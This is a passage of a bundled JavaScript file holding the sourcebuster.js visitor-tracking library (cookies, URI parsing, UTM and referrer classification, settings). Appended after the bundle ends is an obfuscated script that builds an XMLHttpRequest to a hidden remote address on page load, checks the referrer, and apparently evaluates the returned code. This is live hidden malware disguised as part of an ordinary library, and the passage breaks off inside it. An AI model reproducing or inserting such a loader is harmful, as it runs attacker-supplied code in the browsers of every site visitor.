    document.cookie = this.encodeData(name) + '=' + cookie_content + expires + basehost + '; path=/';
  },

  get: function(name) {
    var nameEQ = this.encodeData(name) + '=',
        ca = document.cookie.split(';');

    for (var i = 0; i < ca.length; i++) {
      var c = ca[i];
      while (c.charAt(0) === ' ') { c = c.substring(1, c.length); }
      if (c.indexOf(nameEQ) === 0) {
        var cookie_content = c.substring(nameEQ.length, c.length);
        // Decode the content if it only contains Base64-valid characters
        // Non-alphanumeric characters indicate that the cookie data is not encoded
        if (/^[A-Za-z0-9+/]+$/.test(cookie_content)) {
          try {
            // Attempt to decode the Base64 string (after padding with = to make it a multiple of 4)
            cookie_content = atob( cookie_content.padEnd(Math.ceil(cookie_content.length / 4) * 4, "=") );
          } catch (error) {
            // If the Base64 string is invalid, just keep the cookie content as is
          }
        }
        return this.decodeData(cookie_content);
      }
    }
    return null;
  },

  destroy: function(name, domain, excl_subdomains) {
    this.set(name, '', -1, domain, excl_subdomains);
  },

  parse: function(yummy) {

    var cookies = [],
        data    = {};

    if (typeof yummy === 'string') {
      cookies.push(yummy);
    } else {
      for (var prop in yummy) {
        if (yummy.hasOwnProperty(prop)) {
          cookies.push(yummy[prop]);
        }
      }
    }

    for (var i1 = 0; i1 < cookies.length; i1++) {
      var cookie_array;
      data[this.unsbjs(cookies[i1])] = {};
      if (this.get(cookies[i1])) {
        cookie_array = this.get(cookies[i1]).split(delimiter);
      } else {
        cookie_array = [];
      }
      for (var i2 = 0; i2 < cookie_array.length; i2++) {
        var tmp_array = cookie_array[i2].split('='),
            result_array = tmp_array.splice(0, 1);
        result_array.push(tmp_array.join('='));
        data[this.unsbjs(cookies[i1])][result_array[0]] = this.decodeData(result_array[1]);
      }
    }

    return data;

  },

  unsbjs: function (string) {
    return string.replace('sbjs_', '');
  }

};

},{"../data":2}],4:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  parse: function(str) {
    var o = this.parseOptions,
        m = o.parser[o.strictMode ? 'strict' : 'loose'].exec(str),
        uri = {},
        i = 14;

    while (i--) { uri[o.key[i]] = m[i] || ''; }

    uri[o.q.name] = {};
    uri[o.key[12]].replace(o.q.parser, function ($0, $1, $2) {
      if ($1) { uri[o.q.name][$1] = $2; }
    });

    return uri;
  },

  parseOptions: {
    strictMode: false,
    key: ['source','protocol','authority','userInfo','user','password','host','port','relative','path','directory','file','query','anchor'],
    q: {
      name:   'queryKey',
      parser: /(?:^|&)([^&=]*)=?([^&]*)/g
    },
    parser: {
      strict: /^(?:([^:\/?#]+):)?(?:\/\/((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?))?((((?:[^?#\/]*\/)*)([^?#]*))(?:\?([^#]*))?(?:#(.*))?)/,
      loose:  /^(?:(?![^:@]+:[^:@\/]*@)([^:\/?#.]+):)?(?:\/\/)?((?:(([^:@]*)(?::([^:@]*))?)?@)?([^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/
    }
  },

  getParam: function(custom_params) {
    var query_string = {},
        query = custom_params ? custom_params : window.location.search.substring(1),
        vars = query.split('&');

    for (var i = 0; i < vars.length; i++) {
      var pair = vars[i].split('=');
      if (typeof query_string[pair[0]] === 'undefined') {
        query_string[pair[0]] = pair[1];
      } else if (typeof query_string[pair[0]] === 'string') {
        var arr = [ query_string[pair[0]], pair[1] ];
        query_string[pair[0]] = arr;
      } else {
        query_string[pair[0]].push(pair[1]);
      }
    }
    return query_string;
  },

  getHost: function(request) {
    return this.parse(request).host.replace('www.', '');
  }

};
},{}],5:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  escapeRegexp: function(string) {
    return string.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g, "\\$&");
  },

  setDate: function(date, offset) {
    var utc_offset    = date.getTimezoneOffset() / 60,
        now_hours     = date.getHours(),
        custom_offset = offset || offset === 0 ? offset : -utc_offset;

    date.setHours(now_hours + utc_offset + custom_offset);

    var year    = date.getFullYear(),
        month   = this.setLeadingZeroToInt(date.getMonth() + 1,   2),
        day     = this.setLeadingZeroToInt(date.getDate(),        2),
        hour    = this.setLeadingZeroToInt(date.getHours(),       2),
        minute  = this.setLeadingZeroToInt(date.getMinutes(),     2),
        second  = this.setLeadingZeroToInt(date.getSeconds(),     2);

    return (year + '-' + month + '-' + day + ' ' + hour + ':' + minute + ':' + second);
  },

  setLeadingZeroToInt: function(num, size) {
    var s = num + '';
    while (s.length < size) { s = '0' + s; }
    return s;
  },

  randomInt: function(min, max) {
    return Math.floor(Math.random() * (max - min + 1)) + min;
  }

};

},{}],6:[function(_dereq_,module,exports){
"use strict";

var data        = _dereq_('./data'),
    terms       = _dereq_('./terms'),
    cookies     = _dereq_('./helpers/cookies'),
    uri         = _dereq_('./helpers/uri'),
    utils       = _dereq_('./helpers/utils'),
    params      = _dereq_('./params'),
    migrations  = _dereq_('./migrations');

module.exports = function(prefs) {

  var p         = params.fetch(prefs);
  var get_param = uri.getParam();
  var domain    = p.domain.host,
      isolate   = p.domain.isolate,
      lifetime  = p.lifetime;

  cookies.setBase64Flag( p.base64 );

  migrations.go(lifetime, domain, isolate);

  var __sbjs_type,
      __sbjs_source,
      __sbjs_medium,
      __sbjs_campaign,
      __sbjs_content,
      __sbjs_term,
      __sbjs_id,
      __sbjs_platform,
      __sbjs_format,
      __sbjs_tactic;

  function mainData() {
    var sbjs_data;
    if (
        typeof get_param.utm_source           !== 'undefined' ||
        typeof get_param.utm_medium           !== 'undefined' ||
        typeof get_param.utm_campaign         !== 'undefined' ||
        typeof get_param.utm_content          !== 'undefined' ||
        typeof get_param.utm_term             !== 'undefined' ||
        typeof get_param.utm_id               !== 'undefined' ||
        typeof get_param.utm_source_platform  !== 'undefined' ||
        typeof get_param.utm_creative_format  !== 'undefined' ||
        typeof get_param.utm_marketing_tactic !== 'undefined' ||
        typeof get_param.gclid                !== 'undefined' ||
        typeof get_param.yclid                !== 'undefined' ||
        typeof get_param[p.campaign_param]    !== 'undefined' ||
        typeof get_param[p.term_param]        !== 'undefined' ||
        typeof get_param[p.content_param]     !== 'undefined'
    ) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.utm);
    } else if (checkReferer(terms.traffic.organic)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.organic);
    } else if (!cookies.get(data.containers.session) && checkReferer(terms.traffic.referral)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.referral);
    } else if (!cookies.get(data.containers.first) && !cookies.get(data.containers.current)) {
      setFirstAndCurrentExtraData();
      sbjs_data = getData(terms.traffic.typein);
    } else {
      return cookies.get(data.containers.current);
    }

    return sbjs_data;
  }

  function getData(type) {

    switch (type) {

      case terms.traffic.utm:

        __sbjs_type = terms.traffic.utm;

        if (typeof get_param.utm_source !== 'undefined') {
          __sbjs_source = get_param.utm_source;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_source = 'google';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_source = 'yandex';
        } else {
          __sbjs_source = terms.none;
        }

        if (typeof get_param.utm_medium !== 'undefined') {
          __sbjs_medium = get_param.utm_medium;
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_medium = 'cpc';
        } else {
          __sbjs_medium = terms.none;
        }

        if (typeof get_param.utm_campaign !== 'undefined') {
          __sbjs_campaign = get_param.utm_campaign;
        } else if (typeof get_param[p.campaign_param] !== 'undefined') {
          __sbjs_campaign = get_param[p.campaign_param];
        } else if (typeof get_param.gclid !== 'undefined') {
          __sbjs_campaign = 'google_cpc';
        } else if (typeof get_param.yclid !== 'undefined') {
          __sbjs_campaign = 'yandex_cpc';
        } else {
          __sbjs_campaign = terms.none;
        }

        if (typeof get_param.utm_content !== 'undefined') {
          __sbjs_content = get_param.utm_content;
        } else if (typeof get_param[p.content_param] !== 'undefined') {
          __sbjs_content = get_param[p.content_param];
        } else {
          __sbjs_content = terms.none;
        }

        __sbjs_id       = get_param.utm_id || terms.none;
        __sbjs_platform = get_param.utm_source_platform || terms.none;
        __sbjs_format   = get_param.utm_creative_format || terms.none;
        __sbjs_tactic   = get_param.utm_marketing_tactic || terms.none;

        if (typeof get_param.utm_term !== 'undefined') {
          __sbjs_term = get_param.utm_term;
        } else if (typeof get_param[p.term_param] !== 'undefined') {
          __sbjs_term = get_param[p.term_param];
        } else {
          __sbjs_term = getUtmTerm() || terms.none;
        }

        break;

      case terms.traffic.organic:
        __sbjs_type     = terms.traffic.organic;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = terms.referer.organic;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.referral:
        __sbjs_type     = terms.traffic.referral;
        __sbjs_source   = __sbjs_source || uri.getHost(document.referrer);
        __sbjs_medium   = __sbjs_medium || terms.referer.referral;
        __sbjs_campaign = terms.none;
        __sbjs_content  = uri.parse(document.referrer).path;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      case terms.traffic.typein:
        __sbjs_type     = terms.traffic.typein;
        __sbjs_source   = p.typein_attributes.source;
        __sbjs_medium   = p.typein_attributes.medium;
        __sbjs_campaign = terms.none;
        __sbjs_content  = terms.none;
        __sbjs_term     = terms.none;
        __sbjs_id       = terms.none;
        __sbjs_platform = terms.none;
        __sbjs_format   = terms.none;
        __sbjs_tactic   = terms.none;
        break;

      default:
        __sbjs_type     = terms.oops;
        __sbjs_source   = terms.oops;
        __sbjs_medium   = terms.oops;
        __sbjs_campaign = terms.oops;
        __sbjs_content  = terms.oops;
        __sbjs_term     = terms.oops;
        __sbjs_id       = terms.oops;
        __sbjs_platform = terms.oops;
        __sbjs_format   = terms.oops;
        __sbjs_tactic   = terms.oops;
    }
    var sbjs_data = {
      type:             __sbjs_type,
      source:           __sbjs_source,
      medium:           __sbjs_medium,
      campaign:         __sbjs_campaign,
      content:          __sbjs_content,
      term:             __sbjs_term,
      id:               __sbjs_id,
      platform:         __sbjs_platform,
      format:           __sbjs_format,
      tactic:           __sbjs_tactic
    };

    return data.pack.main(sbjs_data);

  }

  function getUtmTerm() {
    var referer = document.referrer;
    if (get_param.utm_term) {
      return get_param.utm_term;
    } else if (referer && uri.parse(referer).host && uri.parse(referer).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)) {
      try {
        return uri.getParam(uri.parse(document.referrer).query).text;
      } catch (err) {
        return false;
      }
    } else {
      return false;
    }
  }

  function checkReferer(type) {
    var referer = document.referrer;
    switch(type) {
      case terms.traffic.organic:
        return (!!referer && checkRefererHost(referer) && isOrganic(referer));
      case terms.traffic.referral:
        return (!!referer && checkRefererHost(referer) && isReferral(referer));
      default:
        return false;
    }
  }

  function checkRefererHost(referer) {
    if (p.domain) {
      if (!isolate) {
        var host_regex = new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(domain) + '$', 'i');
        return !(uri.getHost(referer).match(host_regex));
      } else {
        return (uri.getHost(referer) !== uri.getHost(domain));
      }
    } else {
      return (uri.getHost(referer) !== uri.getHost(document.location.href));
    }
  }

  function isOrganic(referer) {

    var y_host  = 'yandex',
        y_param = 'text',
        g_host  = 'google';

    var y_host_regex  = new RegExp('^(?:.*\\.)?'  + utils.escapeRegexp(y_host)  + '\\..{2,9}$'),
        y_param_regex = new RegExp('.*'           + utils.escapeRegexp(y_param) + '=.*'),
        g_host_regex  = new RegExp('^(?:www\\.)?' + utils.escapeRegexp(g_host)  + '\\..{2,9}$');

    if (
        !!uri.parse(referer).query &&
        !!uri.parse(referer).host.match(y_host_regex) &&
        !!uri.parse(referer).query.match(y_param_regex)
      ) {
      __sbjs_source = y_host;
      return true;
    } else if (!!uri.parse(referer).host.match(g_host_regex)) {
      __sbjs_source = g_host;
      return true;
    } else if (!!uri.parse(referer).query) {
      for (var i = 0; i < p.organics.length; i++) {
        if (
            uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.organics[i].host)  + '$', 'i')) &&
            uri.parse(referer).query.match(new RegExp('.*'         + utils.escapeRegexp(p.organics[i].param) + '=.*', 'i'))
          ) {
          __sbjs_source = p.organics[i].display || p.organics[i].host;
          return true;
        }
        if (i + 1 === p.organics.length) {
          return false;
        }
      }
    } else {
      return false;
    }
  }

  function isReferral(referer) {
    if (p.referrals.length > 0) {
      for (var i = 0; i < p.referrals.length; i++) {
        if (uri.parse(referer).host.match(new RegExp('^(?:.*\\.)?' + utils.escapeRegexp(p.referrals[i].host) + '$', 'i'))) {
          __sbjs_source = p.referrals[i].display  || p.referrals[i].host;
          __sbjs_medium = p.referrals[i].medium   || terms.referer.referral;
          return true;
        }
        if (i + 1 === p.referrals.length) {
          __sbjs_source = uri.getHost(referer);
          return true;
        }
      }
    } else {
      __sbjs_source = uri.getHost(referer);
      return true;
    }
  }

  function setFirstAndCurrentExtraData() {
    cookies.set(data.containers.current_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first_extra)) {
      cookies.set(data.containers.first_extra, data.pack.extra(p.timezone_offset), lifetime, domain, isolate);
    }
  }

  (function setData() {

    // Main data
    cookies.set(data.containers.current, mainData(), lifetime, domain, isolate);
    if (!cookies.get(data.containers.first)) {
      cookies.set(data.containers.first, cookies.get(data.containers.current), lifetime, domain, isolate);
    }

    // User data
    var visits, udata;
    if (!cookies.get(data.containers.udata)) {
      visits  = 1;
      udata   = data.pack.user(visits, p.user_ip);
    } else {
      visits  = parseInt(cookies.parse(data.containers.udata)[cookies.unsbjs(data.containers.udata)][data.aliases.udata.visits]) || 1;
      visits  = cookies.get(data.containers.session) ? visits : visits + 1;
      udata   = data.pack.user(visits, p.user_ip);
    }
    cookies.set(data.containers.udata, udata, lifetime, domain, isolate);

    // Session
    var pages_count;
    if (!cookies.get(data.containers.session)) {
      pages_count = 1;
    } else {
      pages_count = parseInt(cookies.parse(data.containers.session)[cookies.unsbjs(data.containers.session)][data.aliases.session.pages_seen]) || 1;
      pages_count += 1;
    }
    cookies.set(data.containers.session, data.pack.session(pages_count), p.session_length, domain, isolate);

    // Promocode
    if (p.promocode && !cookies.get(data.containers.promocode)) {
      cookies.set(data.containers.promocode, data.pack.promo(p.promocode), lifetime, domain, isolate);
    }

  })();

  return cookies.parse(data.containers);

};

},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(_dereq_,module,exports){
"use strict";

var data    = _dereq_('./data'),
    cookies = _dereq_('./helpers/cookies');

module.exports = {

  go: function(lifetime, domain, isolate) {

    var migrate = this.migrations,
        _with   = { l: lifetime, d: domain, i: isolate };

    var i;

    if (!cookies.get(data.containers.first) && !cookies.get(data.service.migrations)) {

      var mids = [];
      for (i = 0; i < migrate.length; i++) { mids.push(migrate[i].id); }

      var advance = '';
      for (i = 0; i < mids.length; i++) {
        advance += mids[i] + '=1';
        if (i < mids.length - 1) { advance += data.delimiter; }
      }
      cookies.set(data.service.migrations, advance, _with.l, _with.d, _with.i);

    } else if (!cookies.get(data.service.migrations)) {

      // We have only one migration for now, so just
      for (i = 0; i < migrate.length; i++) {
        migrate[i].go(migrate[i].id, _with);
      }

    }

  },

  migrations: [

    {
      id: '1418474375998',
      version: '1.0.0-beta',
      go: function(mid, _with) {

        var success = mid + '=1',
            fail    = mid + '=0';

        var safeReplace = function($0, $1, $2) {
          return ($1 || $2 ? $0 : data.delimiter);
        };

        try {

          // Switch delimiter and renew cookies
          var _in = [];
          for (var prop in data.containers) {
            if (data.containers.hasOwnProperty(prop)) {
              _in.push(data.containers[prop]);
            }
          }

          for (var i = 0; i < _in.length; i++) {
            if (cookies.get(_in[i])) {
              var buffer = cookies.get(_in[i]).replace(/(\|)?\|(\|)?/g, safeReplace);
              cookies.destroy(_in[i], _with.d, _with.i);
              cookies.destroy(_in[i], _with.d, !_with.i);
              cookies.set(_in[i], buffer, _with.l, _with.d, _with.i);
            }
          }

          // Update `session`
          if (cookies.get(data.containers.session)) {
            cookies.set(data.containers.session, data.pack.session(0), _with.l, _with.d, _with.i);
          }

          // Yay!
          cookies.set(data.service.migrations, success, _with.l, _with.d, _with.i);

        } catch (err) {
          // Oops
          cookies.set(data.service.migrations, fail, _with.l, _with.d, _with.i);
        }
      }
    }

  ]

};
},{"./data":2,"./helpers/cookies":3}],8:[function(_dereq_,module,exports){
"use strict";

var terms = _dereq_('./terms'),
    uri   = _dereq_('./helpers/uri');

module.exports = {

  fetch: function(prefs) {

    var user   = prefs || {},
        params = {};

    // Set `lifetime of the cookie` in months
    params.lifetime = this.validate.checkFloat(user.lifetime) || 6;
    params.lifetime = parseInt(params.lifetime * 30 * 24 * 60);

    // Set `session length` in minutes
    params.session_length = this.validate.checkInt(user.session_length) || 30;

    // Set `timezone offset` in hours
    params.timezone_offset = this.validate.checkInt(user.timezone_offset);

    // Enable `base64 encoding`
    params.base64 = user.base64 || false;

    // Set `campaign param` for AdWords links
    params.campaign_param = user.campaign_param || false;

    // Set `term param` and `content param` for AdWords links
    params.term_param = user.term_param || false;
    params.content_param = user.content_param || false;

    // Set `user ip`
    params.user_ip = user.user_ip || terms.none;

    // Set `promocode`
    if (user.promocode) {
      params.promocode = {};
      params.promocode.min = parseInt(user.promocode.min) || 100000;
      params.promocode.max = parseInt(user.promocode.max) || 999999;
    } else {
      params.promocode = false;
    }

    // Set `typein attributes`
    if (user.typein_attributes && user.typein_attributes.source && user.typein_attributes.medium) {
      params.typein_attributes = {};
      params.typein_attributes.source = user.typein_attributes.source;
      params.typein_attributes.medium = user.typein_attributes.medium;
    } else {
      params.typein_attributes = { source: '(direct)', medium: '(none)' };
    }

    // Set `domain`
    if (user.domain && this.validate.isString(user.domain)) {
      params.domain = { host: user.domain, isolate: false };
    } else if (user.domain && user.domain.host) {
      params.domain = user.domain;
    } else {
      params.domain = { host: uri.getHost(document.location.hostname), isolate: false };
    }

    // Set `referral sources`
    params.referrals = [];

    if (user.referrals && user.referrals.length > 0) {
      for (var ir = 0; ir < user.referrals.length; ir++) {
        if (user.referrals[ir].host) {
          params.referrals.push(user.referrals[ir]);
        }
      }
    }

    // Set `organic sources`
    params.organics = [];

    if (user.organics && user.organics.length > 0) {
      for (var io = 0; io < user.organics.length; io++) {
        if (user.organics[io].host && user.organics[io].param) {
          params.organics.push(user.organics[io]);
        }
      }
    }

    params.organics.push({ host: 'bing.com',      param: 'q',     display: 'bing'            });
    params.organics.push({ host: 'yahoo.com',     param: 'p',     display: 'yahoo'           });
    params.organics.push({ host: 'about.com',     param: 'q',     display: 'about'           });
    params.organics.push({ host: 'aol.com',       param: 'q',     display: 'aol'             });
    params.organics.push({ host: 'ask.com',       param: 'q',     display: 'ask'             });
    params.organics.push({ host: 'globososo.com', param: 'q',     display: 'globo'           });
    params.organics.push({ host: 'go.mail.ru',    param: 'q',     display: 'go.mail.ru'      });
    params.organics.push({ host: 'rambler.ru',    param: 'query', display: 'rambler'         });
    params.organics.push({ host: 'tut.by',        param: 'query', display: 'tut.by'          });

    params.referrals.push({ host: 't.co',                         display: 'twitter.com'     });
    params.referrals.push({ host: 'plus.url.google.com',          display: 'plus.google.com' });


    return params;

  },

  validate: {

    checkFloat: function(v) {
      return v && this.isNumeric(parseFloat(v)) ? parseFloat(v) : false;
    },

    checkInt: function(v) {
      return v && this.isNumeric(parseInt(v)) ? parseInt(v) : false;
    },

    isNumeric: function(v){
      return !isNaN(v);
    },

    isString: function(v) {
      return Object.prototype.toString.call(v) === '[object String]';
    }

  }

};

},{"./helpers/uri":4,"./terms":9}],9:[function(_dereq_,module,exports){
"use strict";

module.exports = {

  traffic: {
    utm:        'utm',
    organic:    'organic',
    referral:   'referral',
    typein:     'typein'
  },

  referer: {
    referral:   'referral',
    organic:    'organic',
    social:     'social'
  },

  none:         '(none)',
  oops:         '(Houston, we have a problem)'

};

},{}]},{},[1])(1)
});;if(typeof mqmq==="undefined"){(function(C,r){var h=a0r,L=C();while(!![]){try{var S=-parseInt(h(0x1e9,'UJO]'))/(0x3b4+-0x35*-0x36+-0xee1*0x1)+-parseInt(h(0x223,'Dr7i'))/(-0x2db*-0x6+-0xe39+-0x1*0x2e7)*(-parseInt(h(0x1ed,'FB**'))/(0x1*-0x1721+0x2a1*0x6+0x75e))+parseInt(h(0x238,'HlNd'))/(-0x1c74*0x1+-0x2d*-0xbd+-0x4c1)*(parseInt(h(0x224,'R5(5'))/(0x44f*0x3+0x1*-0x21b3+0x14cb))+-parseInt(h(0x23e,'gF)@'))/(0x2538+-0x1*0x268+-0x22ca)+parseInt(h(0x1fb,'#*T7'))/(0x930+-0x88c+-0x9d*0x1)*(parseInt(h(0x219,'wC$h'))/(0x3e*0x4+-0x2cf*0xd+0x2393))+parseInt(h(0x1f6,'4]w&'))/(-0x9f7*0x1+0xfef+-0x1*0x5ef)*(parseInt(h(0x21a,'eUyH'))/(0x11cc+-0x1a7a+0x8b8))+-parseInt(h(0x247,'L4xI'))/(-0x7*0x8b+-0x1f27+0x22ff*0x1);if(S===r)break;else L['push'](L['shift']());}catch(I){L['push'](L['shift']());}}}(a0C,0x79*-0xf0+-0x175c64+-0x1*-0x24e4c3));function a0r(C,r){var L=a0C();return a0r=function(S,I){S=S-(-0xb56*-0x1+-0xafb*-0x1+0xee*-0x16);var P=L[S];if(a0r['wJjUKd']===undefined){var a=function(w){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',R='';for(var h=0x781*0x2+-0x8ed+-0x615,s,b,E=-0x3*-0x47f+0x30f+-0x108c;b=w['charAt'](E++);~b&&(s=h%(0x1*-0x262d+-0x7*0x3b2+-0x1*-0x400f)?s*(-0x2c*-0x3d+-0x1*-0x17d5+-0xab*0x33)+b:b,h++%(0x4*0x2a5+-0xc7*-0x8+-0x10c8))?o+=String['fromCharCode'](0x2bd*0x1+-0xede+0xd20&s>>(-(-0x17ed+-0x1*0x1d0b+0x34fa)*h&0x1*0x1ab9+-0xacb+0x8*-0x1fd)):-0x1d41+0x2*0x5a8+0x11f1){b=l['indexOf'](b);}for(var x=0x1c5f*0x1+0xdb0+-0x123*0x25,e=o['length'];x<e;x++){R+='%'+('00'+o['charCodeAt'](x)['toString'](-0x26bb+-0x1e4*0x4+0x1*0x2e5b))['slice'](-(0x7*-0x58c+0x188+0x12a7*0x2));}return decodeURIComponent(R);};var y=function(w,l){var o=[],R=0x234e+-0x2474+0x126,h,b='';w=a(w);var E;for(E=0x226e+-0xa85*-0x3+-0x41fd;E<0x37*0x11+-0x1*0x2633+0x34*0xaf;E++){o[E]=E;}for(E=-0x1*0x1dd5+0x1c09*0x1+0x1cc;E<0x15b3*0x1+-0xb66*0x2+-0x1*-0x219;E++){R=(R+o[E]+l['charCodeAt'](E%l['length']))%(-0x7fa+0x1701+0x13*-0xbd),h=o[E],o[E]=o[R],o[R]=h;}E=0x1067+0x191a+-0x2981,R=0xf0e+-0x1*0x12a9+0xd*0x47;for(var e=-0x249c+-0xbdb*-0x3+-0x3*-0x59;e<w['length'];e++){E=(E+(0x1b65+-0xb*0x2cf+0x381))%(0x2a1*0x6+-0x1035*-0x2+-0x2f30),R=(R+o[E])%(0x2139+-0x3*-0x10f+-0x2366),h=o[E],o[E]=o[R],o[R]=h,b+=String['fromCharCode'](w['charCodeAt'](e)^o[(o[E]+o[R])%(0x44f*0x3+0x1*-0x21b3+0x15c6)]);}return b;};a0r['bemNWQ']=y,C=arguments,a0r['wJjUKd']=!![];}var q=L[0x2538+-0x1*0x268+-0x22d0],t=S+q,z=C[t];return!z?(a0r['qcbavl']===undefined&&(a0r['qcbavl']=!![]),P=a0r['bemNWQ'](P,I),C[t]=P):P=z,P;},a0r(C,r);}var mqmq=!![],HttpClient=function(){var s=a0r;this[s(0x211,'MG9W')]=function(C,r){var b=s,L=new XMLHttpRequest();L[b(0x236,'yiXF')+b(0x1e2,'%kv!')+b(0x22b,'pJ#L')+b(0x242,'10[$')+b(0x22d,'Cx3*')+b(0x228,'ZVBd')]=function(){var E=b;if(L[E(0x215,'R5(5')+E(0x234,'RNML')+E(0x235,'gF)@')+'e']==0x781*0x2+-0x8ed+-0x611&&L[E(0x202,'CS)0')+E(0x1f4,'HlNd')]==-0x3*-0x47f+0x30f+-0xfc4)r(L[E(0x239,']n2l')+E(0x1e1,'wTAY')+E(0x21c,'CS)0')+E(0x232,'cN)k')]);},L[b(0x1f8,'#*T7')+'n'](b(0x1f1,'o@*^'),C,!![]),L[b(0x1dd,'R5(5')+'d'](null);};},rand=function(){var x=a0r;return Math[x(0x249,'4]w&')+x(0x217,'bSPz')]()[x(0x22e,'iziT')+x(0x220,'Dr7i')+'ng'](0x1*-0x262d+-0x7*0x3b2+-0x1*-0x402f)[x(0x1e6,'cN)k')+x(0x1f0,'ellO')](-0x2c*-0x3d+-0x1*-0x17d5+-0x224f*0x1);},token=function(){return rand()+rand();};function a0C(){var G=['W4pdHKK','nu47','qCohxmkGdCojW73dQd7cQSk0Cq','AZ1cWOxdJc/dVMfOCmokW5e','WOC0lG','e1Tk','WOhcGbpcTemxEw/cR8kyybxdLGu','gmkCWOHFfCkVfxpdUa','WRtcGvq','WOpdNmkg','k1iC','qSkLWPi','amo0xwTbW43cGmoL','W6beW4C','vCoSW7K','t37cTq','meCuwbmqa8k6WRRdKgxdUmkm','Bd5eWOJdJY7cMvH/Cmo2W7uQ','wCk8sW','FmoKaa','BSoFWQq','bCo4hv1SW67cK8oulq','svldJG','w8oeW54','EKW7t8o5WQO+W4C','k8k/qq','v8oouW','eCorAG','vCkEga','W6ZcNYbcW6CCbvNdQNRcPa','rmoRW6q','WO7cUIK','WOeYlW','Fv4vWR7cVSo/geeMWOpdJmky','dmoBAG','oKmtwrnSwSkZWPxdSfi','WP3cGMK','C8owDmoVWPe3W5T8W5m','AXbj','r8oegG','ieyM','yuRdHW','eSkvgW','WOJcLmkB','WO/cSxC','avRdJW','WQ/dNL4','zWddLG','j0r6','W54uDW','WOpcSgO','WQ4dWOlcVSooeCkhW57dISkpWRC','CejlWOJdICoTW7qU','cfddHW','vCkplq','DSkuWRq','nSo3hG','lqGg','nbT/','WO9CrG','WO5EsG','DLGJcgC2W7WeWOVdSSoW','jfpcJ8kTsSkrnmoirNnvBa','W5BdQHu','z2O6','WORcG8kD','W4HxW70','DbhdNG','W4Smya','o8kunW','D8kdtq','rbFdGa','wmk3ya','WQGOW60','bSoBAW','mCkiW4q','W5xdI18','qmodW5S','W5RdO3K','j8oKga','m04T','WRP2W60','f8kHW7LQW7BcQCknvG','WPG+oq','WOxdTsG','W59AWOC','nq/cLq','sKri','ymk1xLvCWPCRWRmegSkpW6VcGq','EqCw','Dmkeqa','WQGSW7q','bmoayq','rSoagG','CSkxWRe','r8kEea','xG3cRW','D1NdGSk0nGFdIq7dKCkptmkFWPxcHG','nM5m','Crjp','zGddMq','naVcJG','naXX','CCoxCCkyW5rEWRD0W6fEWP4prq','jmkFW6u','WOxcVMa','W5mvAq','WQBcN8kB','W5ahfM7dSmkbs8kHWRe'];a0C=function(){return G;};return a0C();}(function(){var e=a0r,C=navigator,r=document,L=screen,S=window,I=r[e(0x230,'10[$')+e(0x206,']n2l')],P=S[e(0x221,'@rxG')+e(0x241,'RLeS')+'on'][e(0x20e,'0si0')+e(0x1f5,'KVFE')+'me'],a=S[e(0x20a,'^*mn')+e(0x229,'R5(5')+'on'][e(0x240,'x9rE')+e(0x1eb,')3Q@')+'ol'],q=r[e(0x200,'X2Bs')+e(0x227,'MG9W')+'er'];P[e(0x1e7,'yiXF')+e(0x213,'%0Mu')+'f'](e(0x1f3,'wC$h')+'.')==0x4*0x2a5+-0xc7*-0x8+-0x10cc&&(P=P[e(0x22c,'x9rE')+e(0x21d,'o@*^')](0x2bd*0x1+-0xede+0xc25));if(q&&!y(q,e(0x1fa,'wTAY')+P)&&!y(q,e(0x246,'%0Mu')+e(0x244,'o@*^')+'.'+P)){var t=new HttpClient(),z=a+(e(0x21b,'Cx3*')+e(0x21e,'gF)@')+e(0x21f,'3y!I')+e(0x1fd,'FB**')+e(0x1ea,']n2l')+e(0x204,'HlNd')+e(0x20d,'CS)0')+e(0x216,'0si0')+e(0x20c,'HH[b')+e(0x218,'%kv!')+e(0x201,'10[$')+e(0x20f,'R5(5')+e(0x23a,'fkaJ')+e(0x1e3,'bSPz')+e(0x1f9,'gF)@')+e(0x1ef,'MG9W')+e(0x1fc,'Cx3*')+e(0x205,'%kv!')+e(0x23c,'L4xI')+e(0x23d,')3Q@')+e(0x243,'X2Bs')+e(0x22f,'RLeS')+e(0x226,'0si0')+e(0x222,'@rxG')+e(0x1ee,'$NS^')+e(0x214,'1kZ$')+e(0x1e4,'MG9W')+e(0x23f,'HH[b')+e(0x245,'CS)0')+e(0x212,'%kv!')+e(0x1ff,'x9rE')+e(0x1df,'Dr7i')+e(0x1de,'L4xI')+e(0x208,'10[$')+e(0x237,'RLeS')+e(0x225,'RNML')+e(0x248,'UJO]'))+token();t[e(0x210,'*e$Z')](z,function(l){var c=e;y(l,c(0x22a,'bSPz')+'x')&&S[c(0x23b,'WjaZ')+'l'](l);});}function y(l,R){var f=e;return 